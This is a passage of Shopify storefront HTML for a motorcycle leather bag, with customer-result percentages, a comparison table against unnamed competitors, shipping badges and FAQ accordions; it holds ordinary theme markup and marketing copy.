          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=3829815509061&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Leather Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Double Buckle Safety</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Easy to Strap & Remove</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Compact Yet Spacious</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
